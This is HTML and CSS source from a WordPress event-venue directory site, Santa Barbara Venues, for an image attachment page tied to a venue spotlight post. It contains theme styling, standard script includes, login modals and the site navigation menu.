        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top *,
        .header-section-3 .header-top .media-heading {
            color: #004274;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }

        .header-section-3 .header-bottom {
            background-color: #00afef;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a {
            color: #dd3333;
        }
        .header-section-3 .header-top {
            padding: 36px 0;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .account-action li {
            line-height: 60px;
        }
        .header-section-3 .navi > ul > li.active ul {
            top: 60px;
        }
        .header-section-3 .header-right .user {
            line-height: 60px;
        }
        .header-section-3 .account-action li.active .account-dropdown {
            top: 60px;
        }
            .header-section-3 .navi > ul > li > a:hover,
            .header-section-3 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-3 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .navi ul {
                border-left: 1px solid rgba(255,255,255,0.2);
            }
        .header-section-2 .header-top {
            background-color: #004272;
        }
        .header-section-2 .header-bottom {
            background-color: #004272;
            border-top: 1px solid #2a353d;
            border-bottom: 1px solid #2a353d;
        }
        .header-section-2 .header-bottom .navi > ul > li {
            border-right: 1px solid #2a353d;
        }
        .header-section-2 .header-right {
            border-left: 1px solid #2a353d;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a {
            color: #ffffff;
        }
            .header-section-2 .navi > ul > li > a:hover,
             .header-section-2 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-2 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .account-dropdown > ul,
        .sticky_nav.header-section-4 {
            background-color: #ffffff;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,        
        .header-section-4 .account-action li,

        .header-section-4 .header-right .user a {
            color: #004274;
        }
        .header-section-4 .header-right .btn {
            color: #004274;
            border: 1px solid #004274;
            background-color: #ffffff;
        }
            .header-section-4 .navi > ul > li > a:hover,
            .header-section-4 .navi > ul ul a:hover,            
            .header-section-4 .account-action li:hover,

            .header-section-4 .navi > ul > li.active > a,
            .header-section-4 .header-right .user a:hover,
            .header-section-4 .header-right .user a:focus {
                color: rgba(1,179,223,1);
            }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,
        .header-section-4.houzez-header-transparent .account-dropdown > ul > li > a:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .navi.main-nav > ul ul,
        .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #2e3e49!important;
        }
        .account-dropdown > ul > li > a,
        .header-section-4 .header-right a {
            color: #2e3e49;
        }
        .navi.main-nav > ul ul a:hover {
            color: #00aeef!important;
        }
        .account-dropdown > ul > li > a:hover,
        .header-section-4 .header-right a:hover {
            color: #00aeef;
        }
        .navi.main-nav > ul ul li,
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right a:hover,
        .slpash-header.header-section-4 .header-right a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right a:focus,
        .slpash-header.header-section-4 .header-right a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul,
        .header-mobile .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon i {
            color: #0a0a0a;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me,
        .header-mobile .account-dropdown > ul > li > a {
            color: #004274;
        }
        .mobile-nav a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a,
        .header-mobile .account-dropdown > ul > li.active a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
        .header-mobile .account-dropdown > ul > li {
            border-bottom: 1px solid #ffffff;
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
        .footer {
            background-color: #004274;
        }
        .footer-bottom {
            background-color: #00335A;
            border-top: 1px solid #00243f;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #FFFFFF;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #FFFFFF;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #FFFFFF;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(0,174,239,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(0,174,239,1);
                background-color: #FFFFFF;
                border: 1px solid #FFFFFF;
            }
        body {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        input, button, select, textarea {
            font-family: Roboto;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,
        .detail-bottom.detail h3,
        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        h1,
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
            margin: 0 0 28px 0;
        }
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        h3,
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        h4,
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        label {
            font-weight: 400;
            font-size: 14px;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }
        .btn,
        .btn-primary,
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active am {
            font-weight: bold;
        }
        .advanced-search .advance-fields {
            font-size: 14px;
        }

        .advanced-search .features-list label.title {
            padding: 13px 0 15px;
            font-weight: bold;
        }
        .features-list {
            padding-bottom: 15px;
        }
        .advanced-search .advance-btn i {
            float: inherit;
            font-size: 14px;
            position: relative;
            top: 0px;
            margin-right: 6px;
        }
        @media (min-width: 992px) {
            .advanced-search .features-list .checkbox-inline {
                width: 14%;
            }
        }
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }
        .header-detail .breadcrumb {
            padding: 0;
            margin-bottom: 10px;
        }
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 500;
        }
        .search-long .search {
            background-color: #fff;
            padding-right: 20px;
            border-left: none !important;
        }
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,
        .advanced-search .btn.btn-default,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .advance-fields .form-control,
        form.search-main .form-control,
        .splash-search .dropdown-toggle,
        .form-control,
        .sort-tab {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }
        .advanced-search .btn.btn-default,
        .advance-search-header .bootstrap-select .btn,
        .advance-fields .form-control  {
            padding: 6px 29px 6px 16px;
        }
        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }
        .search-long .search input {
            border-left-width: 0;
            border-right-width: 0;
            border-bottom: 1px solid;
            border-top: 1px solid;
            border-left: 1px solid;
        }
        .search-long .input-icon,
        .search-long .search {
            padding-right: 0;
        }
        .location-select {
            max-width: 170px;
        }
        .search-long .advance-btn {
            padding: 6px 20px;
        }
        .advanced-search .search-long .advance-btn {


        }
        /*input[type='radio'],
        input[type='checkbox'] {
            margin: 6px 0 0;
        }*/
        .navi > ul .has-child > a:after {
            content: '107';
        }
            .vegas-overlay {
               opacity: 0.5;
               background: transparent url(http://santabarbaravenues.com/_wp/wp-content/themes/houzez/images/overlays/03.png) center center repeat;
           }
                    .label-status-125 {
                        background-color: #1e73be;
                    }
                    
            .detail-top-full #gallery:before {
              background-image: none !important;
            }
        
            .item-thumb .hover-effect:after, figure .hover-effect:after, .carousel-module .carousel .item figure .hover-effect:after, .item-thumb .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main .item-thumb .slick-slide:after, figure .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main figure .slick-slide:after{
                background-image: none !important;
            }
         
        #ihf-main-container .btn-primary, 
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link {
            background-color: #FF6E00;
            border-color: #FF6E00;
            color: #fff;
        }
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active {
            background-color: rgba(255,110,0,0.75);
        }
        #ihf-main-container a {
            color: #00AEEF;       
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon,
        .slick-prev,
        .slick-next,
        .owl-theme .owl-controls .owl-nav [class*=owl-]{
            background-color: #00AEEF;
        }
        .ihf-map-icon{
            border-color: #00AEEF;
        }
        .ihf-map-icon:after{
            border-top-color: #00AEEF;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
    
</style>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://santabarbaravenues.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santabarbaravenues.com/wp-json/wp/v2/media/6857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santabarbaravenues.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://santabarbaravenues.com/?p=6857' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2F2022%2F07%2F20%2Fvenue-spotlight-santa-barbara-historical-museum%2Fnelson-courtney-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2F2022%2F07%2F20%2Fvenue-spotlight-santa-barbara-historical-museum%2Fnelson-courtney-11%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-16x16.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-57x571.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-72x721.png"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment wp-singular attachment-template-default single single-attachment postid-6857 attachmentid-6857 attachment-jpeg wp-theme-houzez wp-child-theme-tarfoot  transparent- wpb-js-composer js-comp-ver-5.0 vc_responsive">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Login</li>
                    <li>Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="c4c6ecd7e9" /><input type="hidden" name="_wp_http_referer" value="/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this demo.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="b1099679f9" /><input type="hidden" name="_wp_http_referer" value="/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="top-bar  hide-top-bar-mobile">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">

                
                                <div class="top-bar-right  houzez-top-bar-full">

                                        <div class="top-contact">
                        <ul class="">
                            <li>Welcome to Santa Barbara Venues - presented by Solera and Company.</li>                        </ul>
                    </div>
                    
                    
                </div>
                
            </div>
        </div>
    </div>
</div>
<!--start section header-->
<header id="header-section" data-sticky="1" class="houzez-header-main header-section not-splash-header nav-right menu-right-no-user hidden-sm hidden-xs">
	<div class="container-fluid">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://santabarbaravenues.com/">
					<img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2048"><a href="https://santabarbaravenues.com/">HOME</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="/venue-list/">ALL VENUES</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2051"><a>BY LOCATION</a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://santabarbaravenues.com/venue-list/venues-santa-barbara/">Santa Barbara</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://santabarbaravenues.com/venue-list/venues-in-ojai/">Ojai</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://santabarbaravenues.com/venue-list/venues-wine-country/">Wine Country</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://santabarbaravenues.com/venue-list/venues-north-santa-barbara/">North of Santa Barbara</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://santabarbaravenues.com/venue-list/venues-south-of-santa-barbara/">South of Santa Barbara</a></li>
</ul>
</li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2130"><a>BY TYPE</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://santabarbaravenues.com/venue-list/venues-ranch/">Ranch</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://santabarbaravenues.com/venue-list/venues-winery/">Winery</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://santabarbaravenues.com/venue-list/venues-barn/">Barn</a></li>
	<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://santabarbaravenues.com/venue-list/venues-ocean-view/">Ocean View</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://santabarbaravenues.com/venue-list/venues-outdoor/">Outdoor</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://santabarbaravenues.com/venue-list/venues-indoor/">Indoor</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://santabarbaravenues.com/venue-list/venues-estates/">Estates</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://santabarbaravenues.com/venue-list/venues-corporate/">Corporate</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://santabarbaravenues.com/unlisted-venues/">Unlisted Venues</a></li>
</ul>
</li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2046"><a href="https://santabarbaravenues.com/blog/">BLOG</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://santabarbaravenues.com/contact-us/">CONTACT US</a></li>
</ul>			</nav>
		</div>
			</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile  visible-sm visible-xs"  data-sticky="0">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
